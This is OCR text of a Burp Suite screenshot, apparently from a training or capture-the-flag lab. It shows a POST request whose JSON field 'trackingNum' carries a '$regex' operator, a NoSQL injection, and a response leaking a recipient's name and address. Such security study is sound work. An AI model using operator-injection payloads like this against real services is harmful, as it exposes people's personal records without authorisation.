 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://167.71.131.143:32253 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 167.71.131.143:32253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 41
9 Origin: http://167.71.131.143:32253
10 DNT: 1
11 Connection: close
12 Referer: http://167.71.131.143:32253/
13 Sec-GPC: 1
14
15 {
"trackingNum":{
"$regex":"^32A76682.*"
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 167.71.131.143:32253
3 Date: Mon, 02 Jan 2023 12:51:03 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: Franz Pflaumenbaum
9 Address: 3910 Zwettl, AT
10 Mailed on: 07.10.2022
11 Estimated Delivery: 10.10.2022
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 5
Done
305 bytes | 3 millis